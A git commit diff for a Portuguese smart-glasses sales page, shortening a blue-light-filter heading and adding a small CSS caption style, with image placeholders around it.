



==== commit 52307396: "Update index.html" ====
--- a/adv_1/index.html
+++ b/adv_1/index.html
@@ -81,7 +81,7 @@
             <div class="section">
                 <h2>Veja os Outros Benefícios dos Óculos Inteligentes</h2>
 
-                <h2>1. Filtro de luz azul: protege seus olhos da luz da tv e celular</h2>
+                <h2>1. Filtro de luz azul</h2>
                 <div class="media-block">
                     <video autoplay loop muted playsinline preload="metadata">
                         <source src="assets/videos/gif5.webm" type="video/webm">
--- a/adv_1/style.css
+++ b/adv_1/style.css
@@ -509,3 +509,7 @@
     .pv-offer-note { font-size: 15px; }
     .cta-btn, .pv-offer .cta-btn { display: block; width: 100%; font-size: 19px; padding: 20px 16px; border-radius: 12px; }
 }
+
+/* Legenda abaixo dos GIFs: menor e mais clara */
+.media-caption { font-size: 13px !important; color: #6b7280 !important; }
+@media (max-width: 480px) { .media-caption { font-size: 14px !important; } }

